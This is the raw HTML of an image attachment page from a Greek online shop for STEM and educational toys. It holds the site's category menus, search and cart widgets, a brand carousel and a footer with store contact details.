		<li id="menu-item-65998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65998 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
		<li id="menu-item-65999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-65999 item-level-2 wd-event-hover" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση</a></li>
	</ul>
</li>
</ul>
</div>
</div>
</li>
<li id="menu-item-66000" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-66000 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 100px;--wd-dropdown-width: 1000px;"><a href="#" class="woodmart-nav-link"><span class="nav-link-text">Ανά Ηλικία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66001" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66001 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-0-18m&#038;query_type_age=or" class="woodmart-nav-link">0-18m</a></li>
	<li id="menu-item-66002" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66002 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-1-2" class="woodmart-nav-link">1-2y</a></li>
	<li id="menu-item-66003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66003 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-3-4&#038;query_type_age=or" class="woodmart-nav-link">3-4y</a></li>
	<li id="menu-item-66004" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66004 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-5-6" class="woodmart-nav-link">5-6y</a></li>
	<li id="menu-item-66005" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66005 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?query_type_age=or&#038;filter_age=age-7y-9y" class="woodmart-nav-link">7-9y</a></li>
	<li id="menu-item-66006" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-66006 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/shop/?filter_age=age-10&#038;query_type_age=or" class="woodmart-nav-link">10y+</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-67603" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-67603 item-level-0 menu-mega-dropdown wd-event-hover menu-item-has-children dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/%ce%ba%ce%b1%cf%84%ce%b1%cf%83%ce%ba%ce%b5%cf%85%ce%b1%cf%83%cf%84%ce%ad%cf%82/" class="woodmart-nav-link"><span class="nav-link-text">Ανα κατασκευαστή</span></a>
<div class="wd-dropdown-menu wd-dropdown wd-design-sized color-scheme-dark">

<div class="container wd-entry-content">
<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_row-o-equal-height vc_row-flex wd-rs-65fcce47d5d63"><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/gigo-edu/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="logo-gigo-1024x1024" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/logo-gigo-1024x1024-1.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/stem-toys/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="Stem-toys_logo_web" decoding="async" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/elecfreaks/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="elecfreaks" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/elecfreaks.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://stem-toys.gr/product-category/edu-robot/cada/" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png" class="vc_single_image-img attachment-thumbnail" alt="" title="cada-logo" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-150x150.png 150w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo-300x300.png 300w, https://stem-toys.gr/wp-content/uploads/2024/03/cada-logo.png 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
		</figure>
	</div>
</div></div></div></div></div>
</div>

</div>
</li>
<li id="menu-item-66011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66011 item-level-0 menu-mega-dropdown wd-event-hover" ><a href="https://stem-toys.gr/sales/" class="woodmart-nav-link"><span class="nav-link-text">Sale products</span></a></li>
<li id="menu-item-66012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-66012 item-level-0 menu-mega-dropdown wd-event-hover dropdown-with-height" style="--wd-dropdown-height: 200px;--wd-dropdown-width: 1000px;"><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/nipiagogeia/" class="woodmart-nav-link"><span class="nav-link-text">Νηπιαγωγεία</span></a><div class="color-scheme-dark wd-design-sized wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu wd-sub-accented wd-grid-f-inline color-scheme-dark">
	<li id="menu-item-66013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66013 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/eksoplismos-nipiagogeiou/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg" class="wd-nav-img" alt="Εξοπλισμός Νηπιαγωγείου" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/03/973046-6.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Εξοπλισμός Νηπιαγωγείου</a></li>
	<li id="menu-item-66014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66014 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/dramatopoiisi/" class="woodmart-nav-link">Δραματόποιηση &#8211; Παιχνίδι Ρόλων</a></li>
	<li id="menu-item-66015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66015 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link">Παιχνίδια</a></li>
	<li id="menu-item-66016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66016 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/%cf%80%cf%81%ce%bf%cf%83%cf%87%ce%bf%ce%bb%ce%b9%ce%ba%ce%ac/woodentoys/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp" class="wd-nav-img" alt="Ξύλινα" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-150x150.webp 150w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-300x300.webp 300w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-1024x1024.webp 1024w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-768x768.webp 768w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2-600x600.webp 600w, https://stem-toys.gr/wp-content/uploads/2025/02/924014-2.webp 1040w" sizes="(max-width: 150px) 100vw, 150px" />Ξύλινα</a></li>
	<li id="menu-item-66017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66017 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/craft/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/kalitexnika-1.jpg" alt="Χειροτεχνία"  class="wd-nav-img" loading="lazy"/>Χειροτεχνία</a></li>
	<li id="menu-item-66018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66018 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/paixnidia-rolwn/edu-material/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg" class="wd-nav-img" alt="Εκπαιδευτικό Υλικό" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/09/1015550_01_EY10533_201.jpg 900w" sizes="(max-width: 150px) 100vw, 150px" />Εκπαιδευτικό Υλικό</a></li>
	<li id="menu-item-66019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66019 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/edu-robot/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2020/04/wedo-milo.jpg" alt="Εκπαιδευτική Ρομποτική"  class="wd-nav-img" loading="lazy"/>Εκπαιδευτική Ρομποτική</a></li>
	<li id="menu-item-66020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66020 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/art/music/" class="woodmart-nav-link"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/mousiki.jpg" alt="Μουσική"  class="wd-nav-img" loading="lazy"/>Μουσική</a></li>
	<li id="menu-item-66021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66021 item-level-1 wd-event-hover wd-col" ><a href="https://stem-toys.gr/product-category/maths/montessori/" class="woodmart-nav-link"><img width="150" height="150" src="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg" class="wd-nav-img" alt="Montessori" decoding="async" srcset="https://stem-toys.gr/wp-content/uploads/2022/04/185263-150x150.jpg 150w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-768x768.jpg 768w, https://stem-toys.gr/wp-content/uploads/2022/04/185263-600x600.jpg 600w, https://stem-toys.gr/wp-content/uploads/2022/04/185263.jpg 1000w" sizes="(max-width: 150px) 100vw, 150px" />Montessori</a></li>
</ul>
</div>
</div>
</li>
</ul></nav>
</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<div class="wd-search-form  wd-header-search-form wd-display-form whb-wnpzdmpcgesko22sxr64">

<form role="search" method="get" class="searchform  wd-style-with-bg woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>

<div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-5u866sftq6yga790jxf3">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
<div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg">
	<div class="wd-tools-element wd-header-mobile-nav wd-style-icon wd-design-1 whb-4fri4uw9185t90evlk1h">
	<a href="#" rel="nofollow" aria-label="Open mobile menu">
		
		<span class="wd-tools-icon">
					</span>

		<span class="wd-tools-text">Menu</span>

			</a>
</div></div>
<div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg">
	<div class="site-logo whb-g5z57bkgtznbk6v9pll5 wd-switch-logo">
	<a href="https://stem-toys.gr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 350px;" loading="lazy" />	</a>
					<a href="https://stem-toys.gr/" class="wd-logo wd-sticky-logo" rel="home">
			<img src="https://stem-toys.gr/wp-content/uploads/2024/01/Stem-toys_logo_web.png" alt="STEM - Toys" style="max-width: 227px;" />		</a>
	</div>
</div>
<div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg">
	
<div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener whb-u6cx6mzhiof1qeysah9h">
	<a href="https://stem-toys.gr/cart-2/" title="Καλαθι αγορων">
		
			<span class="wd-tools-icon wd-icon-alt">
															<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
									</span>
			<span class="wd-tools-text">
				
										<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi>0.00<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>
					</span>

			</a>
	</div>
</div>
		</div>
	</div>
</div>
</div>
				</header>
			
								<div class="wd-page-content main-page-wrapper">
		
		
		<main id="main-content" class="wd-content-layout content-layout-wrapper container" role="main">
				<div class="wd-content-area site-content">
				
			
<article id="post-16291" class="post-single-page post-no-title post-16291 attachment type-attachment status-inherit hentry">
	<header class="wd-single-post-header">
					
							<h1 class="wd-entities-title wd-post-title title"></h1>
			
											<div class="wd-post-meta">
					<div class="wd-post-author wd-meta-author">
											<span>Posted by</span>
		
					<img alt='author-avatar' src='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=22&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/328767b8b58c24eac4f4bbe958028edce59c50e5205292ff68d7052589d6276b?s=44&#038;d=mm&#038;r=g 2x' class='avatar avatar-22 photo' height='22' width='22' decoding='async'/>		
					<a href="https://stem-toys.gr/author/ceedagency/" class="author" rel="author">Ceed Agency</a>
									</div>

											<div class="wd-modified-date">
									<time class="updated" datetime="2017-09-12T11:51:34+00:00">
			12 Σεπτεμβρίου, 2017		</time>
								</div>

						<div class="wd-post-date wd-style-default">
							<time class="published" datetime="2017-09-12T11:51:34+00:00">
								On 12 Σεπτεμβρίου, 2017							</time>
						</div>
					
										<div class="wd-post-reply wd-style-1">
						<a href="https://stem-toys.gr/?attachment_id=16291#respond"><span class="wd-replies-count">0</span></a>					</div>
									</div>
								</header>

			<div class="wd-entry-content">
			<p class="attachment"><a href='https://stem-toys.gr/wp-content/uploads/2017/04/948157aa.jpg'><img fetchpriority="high" decoding="async" width="300" height="300" src="https://stem-toys.gr/wp-content/uploads/2017/04/948157aa-300x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://stem-toys.gr/wp-content/uploads/2017/04/948157aa-300x300.jpg 300w, https://stem-toys.gr/wp-content/uploads/2017/04/948157aa-600x602.jpg 600w, https://stem-toys.gr/wp-content/uploads/2017/04/948157aa-150x151.jpg 150w, https://stem-toys.gr/wp-content/uploads/2017/04/948157aa-768x771.jpg 768w, https://stem-toys.gr/wp-content/uploads/2017/04/948157aa.jpg 1000w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>

					</div>
	
</article>




						
					<div class="wd-page-nav wd-design-1">
									<div class="wd-page-nav-btn prev-btn">
											</div>

					
					<div class="wd-page-nav-btn next-btn">
											</div>
			</div>
		
			
			
<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Αφήστε μια απάντηση <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?attachment_id=16291#respond" style="display:none;">Ακύρωση απάντησης</a></small></h3><p class="must-log-in">Για να σχολιάσετε πρέπει να <a href="https://stem-toys.gr/wp-login.php?redirect_to=https%3A%2F%2Fstem-toys.gr%2F%3Fattachment_id%3D16291">συνδεθείτε</a>.</p>	</div><!-- #respond -->
	
</div>

		
</div>


			</main>
		
</div>
								<div class="wd-prefooter">
				<div class="container wd-entry-content">
											<style data-type="vc_shortcodes-custom-css">.vc_custom_1493881945773{margin-bottom: -40px !important;background-color: #f9f9f9 !important;}.vc_custom_1488538101973{padding-top: 0px !important;padding-bottom: 0px !important;}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1493881945773 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1488538101973"><div class="wpb_wrapper">
		<div id="brands_5607" class="wd-brands brands-widget slider-brands_5607 wd-layout-carousel wd-hover-alt wd-style-default wd-carousel-container">
			
							<div class="wd-carousel-inner">
			
			<div class="wd-carousel wd-grid" data-wrap="yes" data-scroll_per_page="yes" style="--wd-col-lg:7;--wd-col-md:4;--wd-col-sm:2;">
									<div class="wd-carousel-wrap">
				
															
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=tts" title="TTS">
									
									TTS
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=susaeta" title="Susaeta">
									
									Susaeta
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=stemtoys" title="STEM - toys">
									
									STEM - toys
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=miniland" title="Miniland">
									
									Miniland
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=learning-resources" title="Learning Resources">
									
									Learning Resources
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=knex" title="K&#039;nex">
									
									K'nex
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=hola" title="Hola">
									
									Hola
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=gigo" title="Gigo">
									
									Gigo
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=dessylas" title="Dessylas">
									
									Dessylas
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=cada" title="CaDa">
									
									CaDa
																			</a>
																								</div>
						</div>
											
						<div class=" wd-carousel-item">
							<div class="wd-brand-item brand-item">
																											<a href="https://stem-toys.gr/shop/?filter_brand=4m" title="4M">
									
									4M
																			</a>
																								</div>
						</div>
																		</div>
							</div>

							
				</div>

													</div>
		</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div></div>									</div>
			</div>
							<footer class="wd-footer footer-container color-scheme-light">
																					<div class="container main-footer">
		<aside class="footer-sidebar widget-area wd-grid-g" style="--wd-col-lg:12;--wd-gap-lg:30px;--wd-gap-sm:20px;">
											<div class="footer-column footer-column-1 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-3" class="widget_text wd-widget widget footer-widget  widget_custom_html"><h5 class="widget-title">Πληροφορίες</h5><div class="textwidget custom-html-widget"><a href="https://stem-toys.gr/%CE%B7-%CE%B5%CF%84%CE%B1%CE%B9%CF%81%CE%B5%CE%AF%CE%B1-%CE%BC%CE%B1%CF%82/">Η εταιρεία μας</a><br/><br/>
<a href="https://stem-toys.gr/my-account-2/">Ο Λογαριασμός μου</a><br/><br/>
<a href="https://stem-toys.gr/a%CF%83%CF%86%CE%AC%CE%BB%CE%B5%CE%B9%CE%B1-%CF%83%CF%85%CE%BD%CE%B1%CE%BB%CE%BB%CE%B1%CE%B3%CF%8E%CE%BD/">Aσφάλεια Συναλλαγών</a><br/><br/>
<a href="https://stem-toys.gr/%CF%8C%CF%81%CE%BF%CE%B9-%CE%BA%CE%B1%CE%B9-%CF%80%CF%81%CE%BF%CF%8B%CF%80%CE%BF%CE%B8%CE%AD%CF%83%CE%B5%CE%B9%CF%82/">Όροι και Προϋποθέσεις</a><br/><br/>
<a href="https://stem-toys.gr/%CF%80%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AE-%CF%80%CE%B1%CF%81%CE%AC%CE%B4%CE%BF%CF%83%CE%B7-%CE%B1%CF%80%CE%BF%CF%83%CF%84%CE%BF%CE%BB%CE%AE/">Πληρωμή, Παράδοση & Αποστολή</a><br/><br/>
</div></div>				</div>
											<div class="footer-column footer-column-2 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="block-3" class="wd-widget widget footer-widget  widget_block">
<h2 class="wp-block-heading" id="h-&#x3BA;&#x3B1;&#x3C4;&#x3B1;&#x3C3;&#x3C4;&#x3B7;&#x3BC;&#x3B1;-&#x3B1;&#x3B3;&#x3B9;&#x3B1;&#x3C2;-&#x3C0;&#x3B1;&#x3C1;&#x3B1;&#x3C3;&#x3BA;&#x3B5;&#x3C5;&#x3B7;&#x3C2;">Καταστημα Αγιας Παρασκευης</h2>
</div><div id="custom_html-5" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget"><p> </p>
<div style="line-height: 2;"><i class="fa fa-location-arrow" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Μεσογείων 446, Αγία Παρασκευή<br>
<i class="fa fa-mobile" style="width: 15px; text-align: center; margin-right: 4px; color: #676767;"></i> Phone: +30 210 6779800 - +30 698 1202292 <br>
<i class="fa fa-envelope-o" style="width: 15px; text-align: center; margin-right: 4px; color:#676767;"></i> E-mail: sales@why.gr </div>
		    	</div></div><div id="block-13" class="wd-widget widget footer-widget  widget_block"></div>				</div>
											<div class="footer-column footer-column-3 wd-grid-col" style="--wd-col-xs:12;--wd-col-lg:4;">
					<div id="custom_html-2" class="widget_text wd-widget widget footer-widget  widget_custom_html"><div class="textwidget custom-html-widget">
  	</div></div>				</div>
					</aside>
	</div>
	
																							<div class="wd-copyrights copyrights-wrapper wd-layout-two-columns">
						<div class="container wd-grid-g">
							<div class="wd-col-start reset-last-child">
																	<small><a href="https://stem-toys.gr"><strong>Stem Toys</strong></a> </i>  2020 Created by Stem Toys															</div>
															<div class="wd-col-end reset-last-child">
									<img src="https://stem-toys.gr/wp-content/uploads/2017/06/Visa.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Mastercard.jpg">   <img src="https://stem-toys.gr/wp-content/uploads/2017/06/Maestro.jpg">   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/sc_62x34.gif"></a>   <a href="https://paycenter.piraeusbank.gr/redirection/Content/HTML/3DSecure_el.html"><img src="https://stem-toys.gr/wp-content/uploads/2017/06/vbv.jpg"></a>								</div>
													</div>
					</div>
							</footer>
			</div>
<div class="wd-close-side wd-fill"></div>
		<a href="#" class="scrollToTop" aria-label="Scroll to top button"></a>
		<div class="mobile-nav wd-side-hidden wd-side-hidden-nav wd-left wd-opener-arrow" role="navigation" aria-label="Mobile navigation"><div class="wd-search-form ">

<form role="search" method="get" class="searchform  wd-style-default woodmart-ajax-search" action="https://stem-toys.gr/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3" data-include_cat_search="no" autocomplete="off">
	<input type="text" class="s" placeholder="Αναζήτηση" value="" name="s" aria-label="Search" title="Αναζήτηση" required/>
	<input type="hidden" name="post_type" value="product">

	<span tabindex="0" aria-label="Clear search" class="wd-clear-search wd-role-btn wd-hide"></span>

	
	<button type="submit" class="searchsubmit">
		<span>
			Search		</span>
			</button>
</form>

	<div class="wd-search-results-wrapper">
		<div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll">
			<div class="wd-scroll-content">
				
				
							</div>
		</div>
	</div>

</div>
<ul id="menu-main-menu-new-1" class="mobile-pages-menu menu wd-nav wd-nav-mobile wd-dis-hover wd-layout-dropdown wd-active"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-65954 item-level-0 dropdown-with-height" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/" class="woodmart-nav-link"><span class="nav-link-text">Παιχνίδια</span></a>
<ul class="wd-sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-65956 item-level-1" ><a href="#" class="woodmart-nav-link">Με βάση την τιμή</a>
	<ul class="sub-sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65955 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=0&#038;max_price=20" class="woodmart-nav-link">Μέχρι 20€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65957 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=20&#038;max_price=50" class="woodmart-nav-link">20€ με 50€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65958 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=50&#038;max_price=100" class="woodmart-nav-link">50€ με 100€</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-65959 item-level-2" ><a href="https://stem-toys.gr/product-category/stem-toys/toys/?min_price=100&#038;max_price=600" class="woodmart-nav-link">100€ και άνω</a></li>
	</ul>
</li>
